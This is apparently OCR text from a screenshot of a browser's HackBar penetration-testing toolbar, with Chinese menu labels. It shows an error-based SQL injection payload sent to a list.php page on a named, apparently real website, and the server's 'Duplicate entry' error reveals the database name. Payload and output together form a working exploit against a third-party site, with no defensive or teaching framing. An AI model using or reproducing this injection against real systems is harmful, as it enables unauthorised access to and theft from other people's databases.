 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.p...%20BY%20x)a)
www.p-yuan.com//list.php?id=2 AND (SELECT 5351 FROM(SELECT COUNT(*),CONCAT(0x5c,(MID((IFNULL(CAS 百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.p-yuan.com//list.php?id=2%20AND%20(SELECT%205351%20FROM(SELECT%20COUNT(*),CONCAT(0x5c,
(MID((IFNULL(CAST(DATABASE()%20AS%20CHAR),0x20)),1,50)),0x5c,FLOOR(RAND(0)*2))x%20FROM%20INFORMATION_SCHEMA.CHARACTER_SETS%20GROUP%20BY%20x)a)
Enable Post data Enable Referrer
Duplicate entry '\pytg\1' for key 'group_key'